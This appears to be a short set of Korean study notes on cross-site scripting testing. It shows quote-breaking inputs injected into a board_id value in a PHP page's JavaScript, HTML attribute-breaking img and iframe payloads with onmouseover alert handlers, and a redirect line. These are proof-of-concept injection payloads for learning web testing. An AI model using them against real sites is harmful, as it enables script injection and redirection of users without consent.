 3 //공격테스트 방법(개인마다 전부 다름)
4 //모든 입력값에 특수문자들을 넣어서 반환되는 값을 확인함!
5 //정상입력값
6 function fnEdit(){
7 document.location.href = 'noticeedit.php?board_id=' + '999';
8 }
9 //공격입력값 -> ';}alert(1);{ -> 브라우저에서 오류발생
10 function fnEdit(){
11 document.location.href = 'noticeedit.php?board_id=' + '999';}alert(1);{';
12 }
13 //공격입력값 -> ';}alert(1);{' -> 정상실행
14 function fnEdit(){
15 document.location.href = 'noticeedit.php?board_id=' + '999';}alert(1);{'';
16 }
17 //1번
18 " /><img src="http://elms2.skinfosec.co.kr:8083/images/logo.png" onmouseover="alert(1)" />
19
20 " /><iframe src="http://elms2.skinfosec.co.kr:8083/images/logo.png" width="600px"
height="600px" onmouseover="alert(2)"><"
21
22 location.href = "원하는주소";
23